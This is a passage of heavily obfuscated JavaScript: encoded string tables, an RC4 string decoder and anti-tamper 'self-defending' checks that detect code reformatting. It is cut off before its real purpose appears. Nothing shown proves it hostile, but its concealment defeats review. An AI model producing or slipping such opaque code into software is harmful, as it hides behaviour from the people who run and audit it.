x51\x73\x4b\x6a\x5a\x63\x4f\x30\x77\x34\x73\x6e\x4c\x67\x3d\x3d','\x43\x79\x4e\x30\x77\x6f\x44\x44\x74\x55\x38\x3d','\x77\x72\x7a\x43\x6a\x79\x59\x3d','\x77\x36\x30\x43\x77\x72\x64\x65\x77\x35\x6a\x44\x71\x73\x4f\x30','\x59\x41\x4d\x6a\x59\x44\x50\x44\x74\x77\x3d\x3d','\x77\x34\x6e\x44\x70\x38\x4f\x55\x44\x51\x3d\x3d','\x55\x56\x42\x58\x77\x35\x54\x43\x72\x68\x51\x3d','\x77\x71\x74\x65\x77\x72\x37\x43\x6e\x73\x4b\x70\x77\x71\x6f\x3d','\x77\x36\x50\x44\x6e\x73\x4f\x55\x52\x6b\x33\x43\x71\x30\x6e\x43\x69\x6c\x73\x6f\x55\x46\x30\x77\x4e\x41\x3d\x3d','\x43\x43\x51\x4a\x77\x34\x63\x58\x47\x77\x3d\x3d','\x77\x37\x63\x63\x77\x72\x39\x53\x77\x35\x51\x3d','\x56\x38\x4b\x39\x77\x35\x45\x3d','\x77\x6f\x55\x7a\x51\x46\x4a\x7a\x77\x37\x35\x65\x41\x31\x54\x43\x75\x79\x6b\x44\x77\x70\x62\x44\x74\x46\x2f\x43\x71\x67\x52\x69\x77\x37\x38\x54\x77\x6f\x62\x44\x69\x69\x35\x70\x42\x38\x4f\x36\x77\x70\x4c\x43\x73\x4d\x4f\x35\x77\x70\x48\x43\x6a\x6d\x6f\x61\x77\x36\x33\x44\x71\x38\x4b\x35\x77\x36\x62\x43\x6a\x32\x30\x59\x77\x72\x52\x42\x77\x34\x44\x43\x75\x79\x4c\x43\x6a\x42\x6c\x6c\x43\x77\x3d\x3d','\x77\x72\x58\x43\x6d\x41\x37\x44\x67\x38\x4f\x42','\x46\x31\x5a\x74','\x46\x63\x4f\x67\x44\x67\x3d\x3d','\x77\x6f\x6a\x43\x67\x48\x59\x3d','\x42\x52\x49\x6b','\x77\x72\x56\x55\x77\x35\x59\x3d','\x55\x43\x54\x43\x73\x77\x3d\x3d','\x58\x6b\x76\x44\x72\x41\x3d\x3d','\x63\x32\x58\x44\x74\x73\x4b\x4f\x77\x6f\x37\x44\x75\x77\x3d\x3d','\x77\x6f\x37\x43\x6d\x51\x37\x43\x6a\x63\x4f\x54\x4a\x41\x3d\x3d','\x59\x73\x4f\x42\x63\x31\x44\x43\x70\x73\x4f\x34\x77\x34\x33\x43\x75\x41\x3d\x3d','\x42\x38\x4b\x2b\x50\x41\x3d\x3d','\x77\x71\x54\x43\x75\x32\x4d\x3d','\x64\x6a\x44\x44\x76\x63\x4b\x77\x49\x4d\x4f\x38\x77\x6f\x58\x44\x6b\x6a\x76\x43\x72\x73\x4b\x42\x77\x35\x46\x57\x77\x35\x39\x53\x62\x4d\x4f\x4a\x4e\x4d\x4b\x68\x77\x6f\x6b\x34\x59\x73\x4b\x41\x77\x36\x77\x6d\x77\x34\x6a\x44\x71\x48\x5a\x78\x57\x38\x4b\x79\x43\x4d\x4f\x69\x77\x36\x77\x75\x77\x6f\x33\x43\x6b\x52\x50\x44\x6f\x32\x41\x3d','\x66\x38\x4b\x31\x42\x6b\x34\x3d','\x62\x38\x4f\x79\x77\x70\x41\x3d','\x54\x73\x4b\x66\x77\x72\x58\x43\x6b\x6e\x55\x3d','\x52\x58\x54\x44\x6f\x51\x3d\x3d','\x41\x63\x4f\x66\x42\x6b\x67\x77\x54\x41\x3d\x3d','\x77\x71\x37\x44\x6a\x78\x34\x3d','\x77\x71\x72\x43\x6a\x51\x7a\x44\x6a\x63\x4f\x42\x77\x35\x4d\x3d','\x50\x63\x4f\x66\x62\x77\x3d\x3d','\x53\x4d\x4b\x6c\x59\x4d\x4f\x6a\x77\x37\x41\x48\x4c\x41\x54\x44\x71\x38\x4f\x79','\x77\x6f\x76\x44\x6e\x58\x50\x44\x75\x43\x73\x58\x77\x34\x54\x43\x6d\x63\x4b\x6d\x77\x37\x45\x3d','\x64\x63\x4b\x39\x77\x35\x49\x3d','\x63\x73\x4f\x51\x52\x38\x4f\x4f\x77\x36\x54\x44\x74\x67\x3d\x3d','\x77\x70\x6c\x75\x50\x73\x4b\x73\x77\x34\x58\x44\x6b\x69\x74\x77','\x61\x46\x31\x71','\x41\x6a\x39\x51\x77\x36\x50\x44\x6b\x38\x4b\x6b','\x4b\x4d\x4f\x49\x77\x72\x62\x43\x72\x51\x6a\x43\x72\x4d\x4f\x5a\x66\x57\x70\x71\x54\x67\x72\x44\x67\x4d\x4b\x52\x77\x70\x66\x43\x6e\x38\x4f\x6c\x43\x73\x4f\x62\x77\x35\x4c\x44\x75\x63\x4b\x2f\x53\x38\x4b\x63\x77\x6f\x48\x44\x76\x48\x35\x69\x77\x36\x50\x43\x6a\x4d\x4f\x77\x77\x72\x45\x69\x77\x36\x37\x44\x6c\x54\x42\x54\x56\x54\x4e\x45','\x42\x44\x56\x58\x77\x36\x6f\x3d','\x77\x6f\x33\x43\x74\x57\x38\x3d','\x77\x34\x6a\x44\x76\x63\x4f\x55\x77\x70\x33\x44\x72\x4d\x4b\x32','\x77\x71\x7a\x44\x6b\x6a\x49\x3d','\x77\x36\x6f\x37\x57\x67\x3d\x3d','\x77\x34\x4c\x43\x71\x56\x59\x3d','\x77\x71\x48\x43\x6b\x45\x58\x43\x72\x51\x2f\x43\x70\x56\x46\x2b','\x77\x34\x4d\x36\x77\x6f\x73\x3d','\x64\x53\x54\x43\x6c\x38\x4b\x4a\x77\x70\x70\x5a','\x77\x72\x38\x6a\x65\x41\x3d\x3d','\x77\x35\x4a\x46\x46\x67\x3d\x3d','\x56\x38\x4f\x74\x77\x6f\x6f\x3d','\x59\x38\x4b\x49\x77\x71\x6e\x43\x6c\x48\x6a\x43\x67\x67\x3d\x3d','\x77\x35\x6e\x43\x73\x38\x4b\x67\x77\x71\x41\x6b\x4c\x4d\x4f\x57\x56\x32\x44\x44\x70\x77\x3d\x3d','\x47\x4d\x4b\x37\x4a\x77\x3d\x3d','\x59\x38\x4b\x67\x59\x4d\x4f\x50\x77\x70\x48\x43\x71\x63\x4b\x45\x77\x70\x56\x48\x50\x63\x4b\x61\x77\x36\x74\x6e\x77\x37\x5a\x50','\x62\x48\x44\x44\x74\x4d\x4b\x41\x77\x6f\x34\x3d','\x77\x70\x68\x56\x77\x34\x59\x3d','\x4c\x79\x6f\x53\x77\x34\x6b\x3d','\x66\x4d\x4b\x49\x77\x72\x50\x43\x70\x32\x58\x43\x68\x30\x49\x3d','\x77\x6f\x6f\x30\x53\x51\x3d\x3d','\x77\x6f\x70\x6b\x47\x63\x4b\x4d\x77\x35\x37\x44\x6c\x69\x41\x3d','\x66\x73\x4f\x63\x77\x70\x41\x3d','\x61\x63\x4f\x38\x4d\x4d\x4f\x4c\x77\x35\x4c\x43\x76\x4d\x4f\x45\x77\x6f\x77\x44\x66\x41\x3d\x3d','\x65\x41\x6b\x4b\x53\x68\x50\x44\x6a\x4d\x4f\x4d\x4c\x6e\x6e\x43\x6a\x55\x45\x3d','\x49\x73\x4f\x53\x53\x30\x30\x79\x43\x63\x4b\x4a\x4e\x78\x42\x4b\x77\x36\x50\x44\x6d\x4d\x4f\x36\x77\x72\x30\x36\x61\x6c\x52\x49\x77\x6f\x50\x43\x73\x42\x50\x43\x6c\x47\x6e\x43\x70\x54\x44\x43\x71\x32\x6c\x4e\x77\x35\x49\x4d\x4b\x73\x4b\x75\x77\x71\x7a\x43\x70\x4d\x4b\x35\x77\x37\x5a\x66\x77\x72\x50\x44\x6a\x63\x4f\x6c','\x4d\x63\x4b\x7a\x4f\x73\x4f\x59\x77\x34\x76\x43\x73\x41\x3d\x3d','\x77\x37\x72\x43\x75\x45\x73\x3d','\x77\x70\x58\x43\x6d\x56\x55\x3d','\x4c\x42\x6c\x36','\x77\x36\x30\x45\x57\x67\x3d\x3d','\x49\x56\x62\x44\x6f\x38\x4f\x57\x42\x79\x6f\x4c\x77\x71\x51\x3d','\x57\x53\x37\x44\x67\x51\x3d\x3d','\x77\x70\x50\x43\x72\x67\x59\x3d','\x51\x73\x4b\x43\x4c\x51\x3d\x3d','\x49\x73\x4b\x30\x5a\x51\x3d\x3d','\x77\x72\x68\x4d\x77\x71\x4d\x3d','\x5a\x55\x48\x44\x69\x41\x3d\x3d','\x77\x6f\x7a\x43\x70\x58\x4a\x6d\x5a\x63\x4b\x52\x47\x79\x33\x43\x73\x47\x37\x44\x67\x67\x3d\x3d','\x77\x35\x6a\x43\x71\x4d\x4f\x73\x52\x63\x4f\x63\x77\x71\x62\x44\x69\x51\x6b\x3d','\x58\x6c\x70\x58\x77\x34\x44\x43\x72\x67\x34\x4f\x77\x6f\x68\x4a\x77\x34\x35\x73','\x54\x38\x4b\x6f\x59\x38\x4f\x6b\x77\x35\x51\x50\x4c\x52\x4d\x3d','\x77\x35\x39\x56\x77\x36\x6b\x3d','\x77\x72\x46\x78\x77\x72\x45\x3d','\x77\x37\x37\x44\x73\x4d\x4f\x4c','\x77\x6f\x39\x45\x4b\x51\x3d\x3d','\x77\x37\x6e\x44\x6f\x38\x4f\x54\x48\x41\x3d\x3d','\x51\x4d\x4f\x42\x77\x70\x45\x48\x59\x73\x4b\x4d\x4a\x67\x3d\x3d','\x62\x73\x4b\x53\x77\x36\x30\x3d','\x5a\x73\x4f\x51\x4a\x63\x4f\x62\x77\x37\x44\x44\x74\x51\x6e\x43\x73\x47\x72\x44\x68\x38\x4b\x4e\x77\x37\x62\x44\x71\x63\x4f\x58\x4c\x31\x49\x79','\x77\x34\x37\x44\x73\x73\x4f\x4c\x45\x46\x41\x3d','\x77\x72\x50\x44\x75\x45\x45\x78\x77\x71\x4e\x50\x77\x37\x41\x74\x77\x72\x5a\x58\x77\x72\x33\x44\x73\x63\x4f\x77\x77\x72\x66\x44\x69\x57\x52\x48\x77\x34\x37\x43\x6c\x73\x4f\x63\x49\x6b\x41\x52\x4e\x57\x59\x72\x53\x73\x4b\x33\x77\x72\x62\x43\x67\x6a\x42\x31\x4d\x7a\x37\x44\x6f\x6a\x4e\x55\x55\x4d\x4b\x53\x42\x51\x3d\x3d','\x77\x72\x46\x69\x77\x37\x31\x48','\x77\x70\x37\x44\x75\x69\x55\x3d','\x77\x70\x6c\x4b\x77\x37\x4d\x3d','\x77\x36\x67\x4a\x77\x72\x31\x63\x77\x35\x54\x44\x6a\x51\x3d\x3d','\x48\x53\x35\x2f\x77\x6f\x44\x44\x74\x55\x34\x3d','\x77\x6f\x72\x43\x75\x54\x77\x3d','\x77\x34\x6a\x44\x75\x73\x4f\x53','\x77\x70\x68\x76\x43\x63\x4b\x39\x77\x35\x48\x44\x6b\x69\x74\x79\x77\x6f\x6f\x3d','\x77\x70\x4c\x43\x6a\x51\x34\x3d','\x77\x36\x42\x76\x77\x72\x63\x38\x77\x37\x63\x3d','\x77\x37\x33\x43\x70\x38\x4f\x76','\x77\x70\x72\x44\x6a\x46\x77\x3d','\x49\x73\x4b\x5a\x77\x37\x7a\x44\x75\x44\x54\x43\x6a\x67\x3d\x3d','\x77\x36\x6c\x66\x48\x38\x4b\x6d\x4c\x4d\x4f\x78','\x77\x36\x39\x6a\x41\x41\x3d\x3d','\x77\x6f\x74\x43\x77\x70\x63\x3d','\x4a\x78\x44\x44\x73\x73\x4f\x62\x41\x43\x63\x3d','\x77\x6f\x76\x43\x6a\x51\x44\x43\x69\x38\x4f\x43','\x57\x73\x4f\x74\x54\x51\x3d\x3d','\x77\x36\x4e\x62\x77\x35\x67\x3d','\x55\x73\x4f\x4b\x77\x6f\x45\x32\x62\x63\x4b\x49\x4c\x56\x4c\x44\x74\x77\x3d\x3d','\x4f\x38\x4b\x42\x51\x6b\x6e\x44\x6c\x31\x38\x3d','\x58\x4d\x4b\x42\x77\x6f\x51\x3d','\x77\x70\x33\x43\x73\x31\x49\x3d','\x4b\x31\x76\x44\x6b\x73\x4f\x52\x77\x71\x6a\x44\x71\x73\x4b\x4c\x77\x37\x73\x32\x42\x67\x3d\x3d','\x65\x73\x4b\x30\x55\x41\x3d\x3d','\x64\x73\x4f\x67\x77\x70\x72\x44\x76\x4d\x4b\x4b\x77\x71\x55\x3d','\x53\x69\x33\x43\x75\x67\x3d\x3d','\x77\x36\x6a\x44\x69\x51\x59\x3d','\x77\x6f\x48\x43\x6f\x38\x4f\x37\x58\x4d\x4f\x58','\x49\x73\x4f\x41\x64\x46\x44\x43\x74\x38\x4f\x6a','\x77\x70\x74\x2b\x77\x71\x67\x3d','\x4a\x73\x4b\x7a\x42\x73\x4f\x48\x77\x35\x44\x43\x76\x4d\x4f\x59\x77\x6f\x34\x3d','\x77\x34\x49\x74\x77\x71\x63\x3d','\x77\x34\x30\x71\x52\x77\x3d\x3d','\x77\x36\x48\x44\x6e\x69\x4e\x71\x77\x34\x55\x72\x4e\x54\x49\x49\x77\x72\x6e\x43\x6b\x51\x34\x73\x45\x73\x4b\x67\x61\x77\x3d\x3d','\x57\x63\x4b\x61\x77\x37\x41\x3d','\x77\x37\x59\x56\x77\x70\x30\x3d','\x77\x71\x74\x68\x77\x36\x46\x4f\x77\x34\x2f\x44\x74\x6a\x4a\x67\x46\x4d\x4f\x75\x77\x36\x45\x63\x62\x47\x6f\x61\x53\x38\x4b\x53','\x77\x72\x63\x51\x77\x36\x64\x48\x77\x70\x4c\x44\x6d\x63\x4b\x6a\x4f\x38\x4b\x42','\x41\x63\x4f\x61\x43\x46\x49\x77','\x77\x35\x31\x52\x4b\x51\x3d\x3d','\x77\x36\x7a\x43\x6a\x6d\x7a\x44\x6c\x38\x4b\x62\x53\x41\x3d\x3d','\x65\x6b\x76\x44\x6b\x73\x4f\x53\x77\x72\x6e\x44\x70\x41\x3d\x3d','\x77\x72\x39\x65\x77\x72\x51\x3d','\x77\x6f\x7a\x43\x74\x6c\x51\x3d','\x77\x6f\x33\x43\x67\x42\x6e\x43\x6d\x63\x4f\x4f\x4f\x4d\x4b\x36\x77\x70\x2f\x44\x75\x53\x6a\x43\x70\x51\x3d\x3d','\x4a\x4d\x4f\x42\x57\x41\x3d\x3d','\x77\x37\x56\x57\x42\x4d\x4b\x6d\x4d\x63\x4f\x33\x77\x35\x38\x3d','\x77\x72\x46\x2b\x77\x71\x73\x75\x77\x36\x62\x44\x69\x67\x3d\x3d','\x77\x72\x4c\x43\x6c\x7a\x48\x44\x6a\x4d\x4f\x66\x58\x4d\x4b\x64\x77\x34\x30\x67','\x66\x4d\x4b\x64\x77\x71\x76\x43\x6d\x6e\x67\x3d','\x77\x36\x6f\x44\x77\x37\x4e\x65\x77\x35\x6a\x44\x6b\x63\x4f\x33\x4b\x63\x4f\x46\x63\x38\x4f\x77\x77\x6f\x4d\x3d','\x77\x37\x39\x49\x48\x77\x3d\x3d','\x77\x34\x37\x44\x70\x73\x4f\x53\x77\x6f\x76\x44\x76\x73\x4b\x74\x42\x4d\x4b\x4f\x77\x35\x73\x3d','\x57\x31\x78\x56\x77\x35\x62\x43\x74\x42\x30\x57\x77\x6f\x34\x64\x77\x34\x68\x74\x4b\x63\x4f\x67\x77\x71\x33\x44\x6d\x38\x4b\x70\x77\x37\x45\x69\x77\x35\x6a\x43\x75\x73\x4f\x70','\x48\x43\x68\x72','\x77\x34\x6a\x44\x75\x4d\x4f\x61\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x77\x71\x35\x72\x77\x71\x6b\x67\x77\x36\x59\x3d','\x61\x53\x37\x43\x69\x51\x3d\x3d','\x77\x70\x37\x43\x73\x6e\x45\x3d','\x77\x71\x74\x68\x77\x36\x46\x4f\x77\x34\x2f\x44\x74\x68\x34\x3d','\x65\x73\x4b\x75\x45\x55\x4d\x4e\x58\x73\x4f\x73\x77\x34\x68\x7a','\x77\x72\x44\x44\x6d\x43\x78\x6a\x77\x35\x38\x73','\x77\x70\x7a\x44\x6e\x6a\x34\x3d','\x57\x38\x4b\x68\x64\x4d\x4f\x32\x77\x35\x6f\x47\x46\x77\x54\x44\x6b\x73\x4f\x79\x77\x72\x62\x44\x74\x42\x7a\x43\x6b\x73\x4f\x51\x41\x73\x4b\x49\x4c\x53\x34\x61\x65\x52\x59\x54\x77\x72\x39\x6e\x56\x4d\x4b\x6e\x65\x38\x4b\x6e\x4d\x38\x4b\x30\x4f\x38\x4b\x6e\x4f\x51\x3d\x3d','\x77\x72\x72\x44\x6c\x43\x35\x68\x77\x34\x55\x6c\x4c\x48\x63\x3d','\x63\x42\x4c\x44\x6b\x51\x3d\x3d','\x63\x38\x4f\x72\x77\x70\x44\x44\x76\x73\x4b\x47\x77\x6f\x49\x30','\x77\x34\x33\x44\x74\x38\x4f\x55\x45\x51\x3d\x3d','\x54\x38\x4b\x70\x77\x35\x33\x44\x6c\x4d\x4b\x65\x56\x77\x38\x3d','\x77\x35\x66\x44\x72\x63\x4f\x59\x77\x6f\x6e\x44\x72\x4d\x4b\x73','\x53\x79\x66\x43\x6f\x51\x3d\x3d','\x62\x73\x4b\x2f\x57\x51\x3d\x3d','\x5a\x4d\x4b\x2b\x77\x70\x45\x3d','\x77\x35\x37\x43\x69\x6c\x46\x5a\x4d\x4d\x4b\x5a\x77\x6f\x48\x43\x6e\x4d\x4f\x75\x4a\x30\x67\x62\x77\x72\x4a\x63\x48\x38\x4f\x68\x77\x71\x6c\x43\x63\x73\x4b\x6b\x51\x41\x3d\x3d','\x47\x63\x4f\x35\x4d\x67\x3d\x3d','\x66\x38\x4b\x42\x77\x72\x4c\x43\x6c\x47\x58\x43\x68\x48\x67\x68\x77\x70\x72\x43\x76\x73\x4b\x75\x4b\x44\x35\x70\x77\x71\x48\x44\x6c\x47\x30\x4b\x77\x37\x7a\x44\x74\x77\x41\x47\x50\x48\x49\x67\x77\x72\x59\x3d','\x77\x6f\x48\x44\x6d\x33\x62\x44\x72\x78\x41\x33\x77\x34\x59\x3d','\x77\x35\x34\x69\x77\x71\x51\x3d','\x77\x34\x52\x72\x53\x51\x51\x74\x77\x36\x77\x30\x47\x68\x33\x44\x74\x6d\x68\x62\x77\x34\x72\x44\x72\x41\x76\x44\x6f\x7a\x63\x32\x77\x71\x4e\x4d\x77\x6f\x6e\x44\x6d\x33\x42\x36\x53\x73\x4b\x6d\x77\x34\x4c\x43\x70\x63\x4f\x6a\x77\x35\x66\x43\x6e\x44\x68\x64\x77\x37\x6a\x43\x74\x63\x4b\x72','\x56\x63\x4b\x4f\x41\x67\x3d\x3d','\x56\x57\x50\x44\x6e\x77\x3d\x3d','\x66\x38\x4b\x42\x77\x72\x4c\x43\x6c\x47\x58\x43\x68\x48\x67\x68\x77\x70\x72\x43\x76\x73\x4b\x75','\x77\x36\x49\x5a\x77\x72\x31\x59\x77\x35\x54\x44\x6a\x4d\x4f\x39\x4b\x51\x3d\x3d','\x77\x72\x66\x43\x6b\x41\x38\x3d','\x77\x36\x41\x4a\x77\x71\x56\x53\x77\x34\x50\x44\x67\x4d\x4f\x47\x50\x73\x4f\x42\x66\x77\x3d\x3d','\x61\x6e\x50\x44\x76\x63\x4b\x62\x77\x72\x76\x44\x74\x4d\x4f\x6b\x77\x34\x44\x44\x68\x51\x3d\x3d','\x77\x71\x39\x6f\x77\x36\x64\x64','\x47\x6a\x74\x63\x77\x36\x6a\x44\x67\x73\x4b\x34','\x53\x56\x42\x4b\x77\x34\x63\x3d','\x77\x37\x70\x77\x77\x36\x4e\x47\x77\x36\x44\x43\x71\x51\x3d\x3d','\x65\x32\x58\x44\x71\x38\x4b\x43\x77\x6f\x37\x44\x76\x4d\x4f\x78','\x77\x6f\x46\x44\x77\x36\x4d\x3d','\x77\x70\x46\x75\x77\x35\x4d\x3d'];(function(_0x7ae9b4,_0x1777e0){var _0x22cd7a=function(_0x5af148){while(--_0x5af148){_0x7ae9b4['\x70\x75\x73\x68'](_0x7ae9b4['\x73\x68\x69\x66\x74']());}};var _0x23e364=function(){var _0x2aa026={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5f4177,_0xf0b130,_0x215b04,_0x394b6c){_0x394b6c=_0x394b6c||{};var _0x3517df=_0xf0b130+'\x3d'+_0x215b04;var _0x356f3e=0x0;for(var _0x356f3e=0x0,_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];_0x356f3e<_0x8eb92a;_0x356f3e++){var _0x4e353d=_0x5f4177[_0x356f3e];_0x3517df+='\x3b\x20'+_0x4e353d;var _0x2dcdc7=_0x5f4177[_0x4e353d];_0x5f4177['\x70\x75\x73\x68'](_0x2dcdc7);_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];if(_0x2dcdc7!==!![]){_0x3517df+='\x3d'+_0x2dcdc7;}}_0x394b6c['\x63\x6f\x6f\x6b\x69\x65']=_0x3517df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x12a027,_0x35804b){_0x12a027=_0x12a027||function(_0x3a45c4){return _0x3a45c4;};var _0x1be3f8=_0x12a027(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35804b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x437370=function(_0xa8291,_0x2b8597){_0xa8291(++_0x2b8597);};_0x437370(_0x22cd7a,_0x1777e0);return _0x1be3f8?decodeURIComponent(_0x1be3f8[0x1]):undefined;}};var _0x5f434d=function(){var _0x26eb00=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26eb00['\x74\x65\x73\x74'](_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5f434d;var _0x2fdb02='';var _0x59b8cb=_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59b8cb){_0x2aa026['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59b8cb){_0x2fdb02=_0x2aa026['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x23e364();}(_0xf7ed,0xe5));var _0xdf7e=function(_0x7ae9b4,_0x1777e0){_0x7ae9b4=_0x7ae9b4-0x0;var _0x22cd7a=_0xf7ed[_0x7ae9b4];if(_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4908dd=function(){return this;};var _0x23e364=_0x4908dd();var _0x2aa026='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x23e364['\x61\x74\x6f\x62']||(_0x23e364['\x61\x74\x6f\x62']=function(_0x5f4177){var _0xf0b130=String(_0x5f4177)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x215b04=0x0,_0x394b6c,_0x3517df,_0xda8a9d=0x0,_0x356f3e='';_0x3517df=_0xf0b130['\x63\x68\x61\x72\x41\x74'](_0xda8a9d++);~_0x3517df&&(_0x394b6c=_0x215b04%0x4?_0x394b6c*0x40+_0x3517df:_0x3517df,_0x215b04++%0x4)?_0x356f3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x394b6c>>(-0x2*_0x215b04&0x6)):0x0){_0x3517df=_0x2aa026['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3517df);}return _0x356f3e;});}());var _0x8eb92a=function(_0x4e353d,_0x2dcdc7){var _0x12a027=[],_0x35804b=0x0,_0x3a45c4,_0x1be3f8='',_0x437370='';_0x4e353d=atob(_0x4e353d);for(var _0xa8291=0x0,_0x2b8597=_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0xa8291<_0x2b8597;_0xa8291++){_0x437370+='\x25'+('\x30\x30'+_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa8291)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4e353d=decodeURIComponent(_0x437370);for(var _0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x12a027[_0x5f434d]=_0x5f434d;}for(_0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x35804b=(_0x35804b+_0x12a027[_0x5f434d]+_0x2dcdc7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5f434d%_0x2dcdc7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;}_0x5f434d=0x0;_0x35804b=0x0;for(var _0x26eb00=0x0;_0x26eb00<_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0x26eb00++){_0x5f434d=(_0x5f434d+0x1)%0x100;_0x35804b=(_0x35804b+_0x12a027[_0x5f434d])%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;_0x1be3f8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26eb00)^_0x12a027[(_0x12a027[_0x5f434d]+_0x12a027[_0x35804b])%0x100]);}return _0x1be3f8;};_0xdf7e['\x72\x63\x34']=_0x8eb92a;_0xdf7e['\x64\x61\x74\x61']={};_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2fdb02=_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4];if(_0x2fdb02===undefined){if(_0xdf7e['\x6f\x6e\x63\x65']===undefined){var _0x59b8cb=function(_0x2ab295){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ab295;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x309366=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x309366['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4cc01a){if(!Boolean(~_0x4cc01a)){return _0x4cc01a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x15635e){for(var _0x222862=0x0,_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x222862<_0xdb87ec;_0x222862++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x15635e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59b8cb(_0xdf7e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf7e['\x6f\x6e\x63\x65']=!![];}_0x22cd7a=_0xdf7e['\x72\x63\x34'](_0x22cd7a,_0x1777e0);_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4]=_0x22cd7a;}else{_0x22cd7a=_0x2fdb02;}return _0x22cd7a;};(function(){var _0x570d63=function(){var _0x7ae9b4=!![];return 